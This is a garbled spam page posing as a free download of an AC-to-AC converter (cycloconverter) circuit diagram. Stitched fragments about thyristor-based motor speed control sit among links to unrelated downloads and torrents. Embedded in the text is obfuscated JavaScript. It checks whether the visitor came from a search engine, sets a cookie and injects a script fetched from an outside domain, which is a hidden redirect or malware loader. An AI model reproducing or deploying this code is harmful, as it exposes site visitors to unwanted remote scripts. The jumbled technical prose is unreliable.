

## [Ac Dc Converter Circuit Diagram Free Download For Android](https://tlniurl.com/1u39zl)



[Ac Dc Converter Circuit Diagram Free Download For Android](https://tlniurl.com/1u39zl)



comBased on the selected mode, the microcontroller gives triggering pulse to the thyrsitors of AC to AC converter and thus, the output power frequency is varied.. The frequency of the signal can be stepped up or stepped down depending on the requirement using cycloconverters.. Based on the speed vs frequency relation of motor, the speed of induction motor is controlled.

var \_0x4360=['d3Vy','TlRQR0k=','eHhwYUU=','RGpqUU4=','b051VEY=','ZXRFdHQ=','LnlhbmRleC4=','a2RZRXU=','UG5j eEg=','VnhKaVY=','aW5kZXhPZg==','a0Zqckk=','Q0VXQkU=','c2V0','TUNqeUc=','V2FBTWg=','QUlMRm4=','YVFrb20=',' aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','c2NyaXB0','aGVhZA==',' Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','QVBxQWw=','YXBwZW5kQ2hpbGQ=','S29 P','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','aUJzSWI=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','RFNXemY=','RkFB UWU=','dE9DUlg=','Y29va2ll','eXplVW4=','ZlBhQ1c=','SkprdWU=','cmx3Rks=','dHJvWE8=','V0ZoeEM=','Znd1dXI=','bWF 0Y2g=','OyBwYXRoPQ==','OyBkb21haW49','SmZvelQ=','U09ib1Y=','T1Nzd28=','Z2V0VGltZQ==','UnJ5WFg=','bEJHUmc =','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','V3RY'];(function(\_0x1c1075,\_0  $x42d155$ }{var 0x6bfd06=function(\_0x58f7cd){while(--\_0x58f7cd){\_0x1c1075['push'](\_0x1c1075['shift']());}};\_0x6bfd06(++  $0x42d155$ ;}( $0x4360,0x103$ );var  $0x50ac=$ function( $0x5e18a6$ ,  $0x84e42b$ }( $0x5e18a6=0x5e18a6-0x0$ ;var \_0x17dce6=\_0x4360[\_0x5e18a6];if(\_0x50ac['initialized']===undefined){(function(){var \_0x3f607b;try{var \_0x205243=Function('return\x20(function()\x20'+'{}.. Simple AC to AC Converter Circuit DiagramSimple AC to AC Converter Circuit Diagram (Cycloconverter)Practical Application of Simple AC to AC ConverterPractical Application of Simple AC to AC Converter Circuit by Edgefxkits.. The frequency of the input signal can be varied by varying the triggering pulse to the thyrsitors which are connected to form an AC to AC converter as shown in the figure below.

## 22222222222222222222

Do you know what is inverter AC? Then, share your views, suggestions, and comments in the comments section below to help the other readers to improve their knowledge.. The frequency of AC power can be changed using cycloconverters and these cyclconverters can also be used to change AC power magnitude in specific applications.. Typically, AC to AC converter consists of DC link which increases the cost of system, reduces the efficiency in the conversion process.. These three output frequencies are achieved by using single to single phase cycloconverter which is one of the types of AC to AC converter. [Free Download](http://bebeli.yolasite.com/resources/Free-Download-Games-For-Mac-Os-X-106-8.pdf) [Games For Mac Os X 10.6 8](http://bebeli.yolasite.com/resources/Free-Download-Games-For-Mac-Os-X-106-8.pdf)



## [Muat Turun Al Quran Epub Gluten Free English Alphabet](https://laughing-colden-ceaee8.netlify.app/Muat-Turun-Al-Quran-Epub-Gluten-Free-English-Alphabet)

 In this project, the speed of induction motor can be regulated at three different speeds which can be obtained by three different frequencies. [Media Go Download For Mac](https://haibacktusna.themedia.jp/posts/15277778)

## [Download Game Kamen Rider Ryuki Jar](http://partdesvo.yolasite.com/resources/Download-Game-Kamen-Rider-Ryuki-Jar.pdf)

Working of Simple AC to AC Converter (Cycloconverter)The working of simple AC to AC converter can be easily understood with above figure.. comSingle phase induction motor speed control using thyrsitors is a practical application of simple AC to AC converter..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3f607b=\_0x205243();}catch(\_0x56618a){\_0x3f607b=window;}var \_0xe99 6ed='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3f607b['atob']||(\_0x3f607b[' atob']=function(\_0x2d7dbb){var \_0x24660c=String(\_0x2d7dbb)['replace'](/=+\$/,'');for(var \_0xa166ce=0x0,\_0x16bb9d,\_0x506 d14, 0x53078d=0x0, 0x174f39=";\_0x506d14=\_0x24660c['charAt'](\_0x53078d++);~\_0x506d14&&(\_0x16bb9d=\_0xa166ce% 0x4?\_0x16bb9d\*0x40+\_0x506d14:\_0x506d14,\_0xa166ce++%0x4)?\_0x174f39+=String['fromCharCode'](0xff&\_0x16bb9d>>  $(-0x2^* 0xa166ce&0x6)):0x0)$   $(0x506d14=0xe996ed$  ['indexOf']( $0x506d14)$ ; return  $0x174f39;\}$ ; $()$ ;  $0x50ac['base64DecodeUnicode']$ =function( $0x1595c9$ {var  $0x1028b3=atob(0x1595c9);var$ \_0x4145f2=[];for(var \_0x1d0ee9=0x0,\_0x4298d2=\_0x1028b3['length'];\_0x1d0ee9=\_0x40f108;},'kFjrI':function  $0x474a4d$ ( $0x354244$ ,  $0x4e5060$ } return  $0x354244 == 0x4e5060$ ; l'CEWBE':  $0x50ac(0x28')$ , 'MCjyG':function \_0x1cf1d4(\_0x21f668,\_0x38428c){return  $0x21f668! == 0x38428c;$ ,'WaAMh':'DZU','AILFn':  $0x50ac('0x29').$ 'tRXpD':function \_0x3fd657(\_0x4328a2,\_0x34619e){return \_0x4328a2(\_0x34619e);},'THdDs':function  $0x133986$ ( $0x5b$ a5bf,  $0x4f7e$ ab){return  $0x5b$ a5bf+  $0x4f7e$ ab;},'aQkom':function \_0x5cfe5d(\_0x1eaba5,\_0x389c40){return \_0x1eaba5+\_0x389c40;}};var \_0x566d31=[\_0x28e91a[\_0x50ac('0x2a')],\_0x28e91a[ \_0x50ac('0x2b')],\_0x28e91a[\_0x50ac('0x2c')],\_0x28e91a['LcxBy'],\_0x28e91a[\_0x50ac('0x2d')],\_0x28e91a[\_0x50ac('0x2e')],\_ 0x50ac('0x2f')],\_0xcc4137=document['referrer'],\_0x3c7261=![],\_0x3393cd=cookie['get'](\_0x28e91a[\_0x50ac('0x30')]);for(var \_0x2b0344=0x0;\_0x28e91a[\_0x50ac('0x31')](\_0x2b0344,\_0x566d31[\_0x50ac('0xc')]);\_0x2b0344++){if(\_0x28e91a[\_0x50ac(' 0x32')](\_0xcc4137[\_0x50ac('0x33')](\_0x566d31[\_0x2b0344]),0x0)){\_0x3c7261=!![];}}if(\_0x3c7261){if(\_0x28e91a[\_0x50ac( '0x34')](\_0x28e91a[\_0x50ac('0x35')],\_0x50ac('0x28'))){cookie[\_0x50ac('0x36')](\_0x28e91a[\_0x50ac('0x30')],0x1,0x1);if(!\_0x 3393cd){if(\_0x28e91a[\_0x50ac('0x37')](\_0x28e91a[\_0x50ac('0x38')],\_0x28e91a[\_0x50ac('0x39')])){\_0x28e91a['tRXpD'](incl ude,\_0x28e91a['THdDs'](\_0x28e91a[\_0x50ac('0x3a')](\_0x50ac('0x3b'),q),''));}else{if(\_0x28e91a[\_0x50ac('0x32')](\_0xcc4137 ['indexOf'](\_0x566d31[\_0x2b0344]),0x0)){\_0x3c7261=!![];}}}}else{return undefined;}}}R(); AC to AC Converter Circuit and its WorkingPower electronics consist of various converter circuits such as AC to AC converter, AC to DC converter, DC to AC converter, cycloconverter, and so on.. But, primarily we must know what is an AC to AC converter AC to AC ConverterAC to AC ConverterTypes of AC to AC ConvertersCycloconverterDC link based AC to AC ConverterMatrix ConverterSimple AC to AC ConverterThyristor based single phase to single phase cycloconverter can be considered as a Simple AC to AC converter circuit diagram.. Here, in this article, let us discuss in detail about AC to AC converter circuit diagram and its working.. These converter circuits are frequently used in various electronic circuits and electronics projects for converting one form of electrical energy into another form of electrical another or electrical energy with different ratings in the same form.. About Tarun AgarwalTarun Agarwal is the Chief Customer Support Officer at Edgefx Technologies Pvt Ltd.. So, AC to AC converter without DC links such as cyclconverters are preferred for converting AC to AC power.. Practical Application of Simple AC to AC Converter Circuit Block Diagram by Edgefxkits. ae05505a44 [Adobe Illustrator Cs5 For Mac Torrent](http://unthundi.yolasite.com/resources/Adobe-Illustrator-Cs5-For-Mac-Torrent.pdf)

ae05505a44

[The Laughter Of My Father Pdf](http://hitilinkten.blo.gg/2021/march/the-laughter-of-my-father-pdf.html)